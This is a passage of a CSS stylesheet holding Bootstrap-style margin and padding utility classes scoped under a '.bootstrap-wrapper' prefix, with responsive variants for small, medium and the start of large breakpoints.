  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper .m-0 {
  margin: 0 !important;
}
.bootstrap-wrapper .mt-0,
.bootstrap-wrapper .my-0 {
  margin-top: 0 !important;
}
.bootstrap-wrapper .mr-0,
.bootstrap-wrapper .mx-0 {
  margin-right: 0 !important;
}
.bootstrap-wrapper .mb-0,
.bootstrap-wrapper .my-0 {
  margin-bottom: 0 !important;
}
.bootstrap-wrapper .ml-0,
.bootstrap-wrapper .mx-0 {
  margin-left: 0 !important;
}
.bootstrap-wrapper .m-1 {
  margin: 0.25rem !important;
}
.bootstrap-wrapper .mt-1,
.bootstrap-wrapper .my-1 {
  margin-top: 0.25rem !important;
}
.bootstrap-wrapper .mr-1,
.bootstrap-wrapper .mx-1 {
  margin-right: 0.25rem !important;
}
.bootstrap-wrapper .mb-1,
.bootstrap-wrapper .my-1 {
  margin-bottom: 0.25rem !important;
}
.bootstrap-wrapper .ml-1,
.bootstrap-wrapper .mx-1 {
  margin-left: 0.25rem !important;
}
.bootstrap-wrapper .m-2 {
  margin: 0.5rem !important;
}
.bootstrap-wrapper .mt-2,
.bootstrap-wrapper .my-2 {
  margin-top: 0.5rem !important;
}
.bootstrap-wrapper .mr-2,
.bootstrap-wrapper .mx-2 {
  margin-right: 0.5rem !important;
}
.bootstrap-wrapper .mb-2,
.bootstrap-wrapper .my-2 {
  margin-bottom: 0.5rem !important;
}
.bootstrap-wrapper .ml-2,
.bootstrap-wrapper .mx-2 {
  margin-left: 0.5rem !important;
}
.bootstrap-wrapper .m-3 {
  margin: 1rem !important;
}
.bootstrap-wrapper .mt-3,
.bootstrap-wrapper .my-3 {
  margin-top: 1rem !important;
}
.bootstrap-wrapper .mr-3,
.bootstrap-wrapper .mx-3 {
  margin-right: 1rem !important;
}
.bootstrap-wrapper .mb-3,
.bootstrap-wrapper .my-3 {
  margin-bottom: 1rem !important;
}
.bootstrap-wrapper .ml-3,
.bootstrap-wrapper .mx-3 {
  margin-left: 1rem !important;
}
.bootstrap-wrapper .m-4 {
  margin: 1.5rem !important;
}
.bootstrap-wrapper .mt-4,
.bootstrap-wrapper .my-4 {
  margin-top: 1.5rem !important;
}
.bootstrap-wrapper .mr-4,
.bootstrap-wrapper .mx-4 {
  margin-right: 1.5rem !important;
}
.bootstrap-wrapper .mb-4,
.bootstrap-wrapper .my-4 {
  margin-bottom: 1.5rem !important;
}
.bootstrap-wrapper .ml-4,
.bootstrap-wrapper .mx-4 {
  margin-left: 1.5rem !important;
}
.bootstrap-wrapper .m-5 {
  margin: 3rem !important;
}
.bootstrap-wrapper .mt-5,
.bootstrap-wrapper .my-5 {
  margin-top: 3rem !important;
}
.bootstrap-wrapper .mr-5,
.bootstrap-wrapper .mx-5 {
  margin-right: 3rem !important;
}
.bootstrap-wrapper .mb-5,
.bootstrap-wrapper .my-5 {
  margin-bottom: 3rem !important;
}
.bootstrap-wrapper .ml-5,
.bootstrap-wrapper .mx-5 {
  margin-left: 3rem !important;
}
.bootstrap-wrapper .p-0 {
  padding: 0 !important;
}
.bootstrap-wrapper .pt-0,
.bootstrap-wrapper .py-0 {
  padding-top: 0 !important;
}
.bootstrap-wrapper .pr-0,
.bootstrap-wrapper .px-0 {
  padding-right: 0 !important;
}
.bootstrap-wrapper .pb-0,
.bootstrap-wrapper .py-0 {
  padding-bottom: 0 !important;
}
.bootstrap-wrapper .pl-0,
.bootstrap-wrapper .px-0 {
  padding-left: 0 !important;
}
.bootstrap-wrapper .p-1 {
  padding: 0.25rem !important;
}
.bootstrap-wrapper .pt-1,
.bootstrap-wrapper .py-1 {
  padding-top: 0.25rem !important;
}
.bootstrap-wrapper .pr-1,
.bootstrap-wrapper .px-1 {
  padding-right: 0.25rem !important;
}
.bootstrap-wrapper .pb-1,
.bootstrap-wrapper .py-1 {
  padding-bottom: 0.25rem !important;
}
.bootstrap-wrapper .pl-1,
.bootstrap-wrapper .px-1 {
  padding-left: 0.25rem !important;
}
.bootstrap-wrapper .p-2 {
  padding: 0.5rem !important;
}
.bootstrap-wrapper .pt-2,
.bootstrap-wrapper .py-2 {
  padding-top: 0.5rem !important;
}
.bootstrap-wrapper .pr-2,
.bootstrap-wrapper .px-2 {
  padding-right: 0.5rem !important;
}
.bootstrap-wrapper .pb-2,
.bootstrap-wrapper .py-2 {
  padding-bottom: 0.5rem !important;
}
.bootstrap-wrapper .pl-2,
.bootstrap-wrapper .px-2 {
  padding-left: 0.5rem !important;
}
.bootstrap-wrapper .p-3 {
  padding: 1rem !important;
}
.bootstrap-wrapper .pt-3,
.bootstrap-wrapper .py-3 {
  padding-top: 1rem !important;
}
.bootstrap-wrapper .pr-3,
.bootstrap-wrapper .px-3 {
  padding-right: 1rem !important;
}
.bootstrap-wrapper .pb-3,
.bootstrap-wrapper .py-3 {
  padding-bottom: 1rem !important;
}
.bootstrap-wrapper .pl-3,
.bootstrap-wrapper .px-3 {
  padding-left: 1rem !important;
}
.bootstrap-wrapper .p-4 {
  padding: 1.5rem !important;
}
.bootstrap-wrapper .pt-4,
.bootstrap-wrapper .py-4 {
  padding-top: 1.5rem !important;
}
.bootstrap-wrapper .pr-4,
.bootstrap-wrapper .px-4 {
  padding-right: 1.5rem !important;
}
.bootstrap-wrapper .pb-4,
.bootstrap-wrapper .py-4 {
  padding-bottom: 1.5rem !important;
}
.bootstrap-wrapper .pl-4,
.bootstrap-wrapper .px-4 {
  padding-left: 1.5rem !important;
}
.bootstrap-wrapper .p-5 {
  padding: 3rem !important;
}
.bootstrap-wrapper .pt-5,
.bootstrap-wrapper .py-5 {
  padding-top: 3rem !important;
}
.bootstrap-wrapper .pr-5,
.bootstrap-wrapper .px-5 {
  padding-right: 3rem !important;
}
.bootstrap-wrapper .pb-5,
.bootstrap-wrapper .py-5 {
  padding-bottom: 3rem !important;
}
.bootstrap-wrapper .pl-5,
.bootstrap-wrapper .px-5 {
  padding-left: 3rem !important;
}
.bootstrap-wrapper .m-n1 {
  margin: -0.25rem !important;
}
.bootstrap-wrapper .mt-n1,
.bootstrap-wrapper .my-n1 {
  margin-top: -0.25rem !important;
}
.bootstrap-wrapper .mr-n1,
.bootstrap-wrapper .mx-n1 {
  margin-right: -0.25rem !important;
}
.bootstrap-wrapper .mb-n1,
.bootstrap-wrapper .my-n1 {
  margin-bottom: -0.25rem !important;
}
.bootstrap-wrapper .ml-n1,
.bootstrap-wrapper .mx-n1 {
  margin-left: -0.25rem !important;
}
.bootstrap-wrapper .m-n2 {
  margin: -0.5rem !important;
}
.bootstrap-wrapper .mt-n2,
.bootstrap-wrapper .my-n2 {
  margin-top: -0.5rem !important;
}
.bootstrap-wrapper .mr-n2,
.bootstrap-wrapper .mx-n2 {
  margin-right: -0.5rem !important;
}
.bootstrap-wrapper .mb-n2,
.bootstrap-wrapper .my-n2 {
  margin-bottom: -0.5rem !important;
}
.bootstrap-wrapper .ml-n2,
.bootstrap-wrapper .mx-n2 {
  margin-left: -0.5rem !important;
}
.bootstrap-wrapper .m-n3 {
  margin: -1rem !important;
}
.bootstrap-wrapper .mt-n3,
.bootstrap-wrapper .my-n3 {
  margin-top: -1rem !important;
}
.bootstrap-wrapper .mr-n3,
.bootstrap-wrapper .mx-n3 {
  margin-right: -1rem !important;
}
.bootstrap-wrapper .mb-n3,
.bootstrap-wrapper .my-n3 {
  margin-bottom: -1rem !important;
}
.bootstrap-wrapper .ml-n3,
.bootstrap-wrapper .mx-n3 {
  margin-left: -1rem !important;
}
.bootstrap-wrapper .m-n4 {
  margin: -1.5rem !important;
}
.bootstrap-wrapper .mt-n4,
.bootstrap-wrapper .my-n4 {
  margin-top: -1.5rem !important;
}
.bootstrap-wrapper .mr-n4,
.bootstrap-wrapper .mx-n4 {
  margin-right: -1.5rem !important;
}
.bootstrap-wrapper .mb-n4,
.bootstrap-wrapper .my-n4 {
  margin-bottom: -1.5rem !important;
}
.bootstrap-wrapper .ml-n4,
.bootstrap-wrapper .mx-n4 {
  margin-left: -1.5rem !important;
}
.bootstrap-wrapper .m-n5 {
  margin: -3rem !important;
}
.bootstrap-wrapper .mt-n5,
.bootstrap-wrapper .my-n5 {
  margin-top: -3rem !important;
}
.bootstrap-wrapper .mr-n5,
.bootstrap-wrapper .mx-n5 {
  margin-right: -3rem !important;
}
.bootstrap-wrapper .mb-n5,
.bootstrap-wrapper .my-n5 {
  margin-bottom: -3rem !important;
}
.bootstrap-wrapper .ml-n5,
.bootstrap-wrapper .mx-n5 {
  margin-left: -3rem !important;
}
.bootstrap-wrapper .m-auto {
  margin: auto !important;
}
.bootstrap-wrapper .mt-auto,
.bootstrap-wrapper .my-auto {
  margin-top: auto !important;
}
.bootstrap-wrapper .mr-auto,
.bootstrap-wrapper .mx-auto {
  margin-right: auto !important;
}
.bootstrap-wrapper .mb-auto,
.bootstrap-wrapper .my-auto {
  margin-bottom: auto !important;
}
.bootstrap-wrapper .ml-auto,
.bootstrap-wrapper .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .m-sm-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-sm-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-sm-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-sm-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-sm-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-sm-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-sm-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-sm-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-sm-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-sm-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .m-md-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-md-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-md-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-md-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-md-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-md-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-md-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-md-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-md-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-md-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-md-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-md-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-md-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-md-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-md-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-md-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-md-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-md-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .m-lg-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-lg-0,
  .bootstrap-wrapper .my-lg-0 {
